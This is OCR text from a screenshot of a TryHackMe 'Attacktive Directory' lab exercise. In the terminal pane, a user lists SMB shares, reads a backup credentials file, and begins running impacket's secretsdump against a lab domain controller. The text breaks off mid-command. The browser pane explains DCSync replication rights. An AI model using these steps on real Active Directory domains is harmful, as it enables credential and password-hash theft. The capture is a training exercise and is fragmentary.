 Applications Places X-terminal-emulator May 24 10:22 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: ~/Desktop/att 118x27
root@unl1ke:~/Desktop/att# smbclient -L spookysec.local -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
root@unl1ke:~/Desktop/att# smbclient \\\\spookysec.local\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 5270003 blocks available
smb: \> more backup_credentials.txt
getting file \backup_credentials.txt of size 48 as /tmp/smbmore.9Y80rm (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \>
root@unl1ke: /opt/impacket/examples 118x27
root@unl1ke:~# cd ..
root@unl1ke:/# cd opt/impacet
bash: cd: opt/impacet: No such file or directory
root@unl1ke:/# cd opt
root@unl1ke:/opt# cd impacket
root@unl1ke:/opt/impacket# cd examples
root@unl1ke:/opt/impacket/examples# ls
addcomputer.py getPac.py mqtt_check.py psexec.py secretsdump.py ticketConverter.py
atexec.py getST.py mssqlclient.py raiseChild.py services.py ticketer.py
dcomexec.py getTGT.py mssqlinstance.py rdp_check.py smbclient.py wmiexec.py
dpapi.py GetUserSPNs.py netview.py registry-read.py smbexec.py wmipersist.py
esentutl.py goldenPac.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
findDelegation.py karmaSMB.py ntfs-read.py rpcdump.py smbserver.py
GetADUsers.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
getArch.py lookupsid.py ping6.py sambaPipe.py sniff.py
GetNPUsers.py mimikatz.py ping.py samrdump.py split.py
root@unl1ke:/opt/impacket/examples# secretsdump.py -dc-ip 10.10.83.85 spookysec.local/backup@10.10.
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires Add 1 hour
AD Box 10.10.83.85 28m 02s Terminate
[Task 7] Elevating Privileges
Introduction:
Now that we have new user account credentials, we may have
more privileges on the system than before. The username of
the account "backup" gets us thinking. What is this the
backup account to?
Well, it is the backup account for the Domain Controller.
This account has a unique permission that allows all
Active Directory changes to be synced with this user
account. This includes password hashes
spookysec
Managed By
Domain
Managed By
Extensions
Managed by: Edit... Clear Office:
Phone numbers: Address:
Main: Street
Mobile:
Fax: City
Country/Region:
Extensions
Security Attribute Editor
Group or user names:
Enterprise Read-only Domain Controllers (SPOOKYSE
Domain Admins (SPOOKYSEC\Domain Admins)
Domain Controllers (SPOOKYSEC\Domain Controllers)
Enterprise Admins (SPOOKYSEC\Enterprise Admins)
Cloneable Domain Controllers (SPOOKYSEC\Cloneabl
Add... Rer
Permissions for backup dc Allow D
Replicating Directory Changes
Replicating Directory Changes All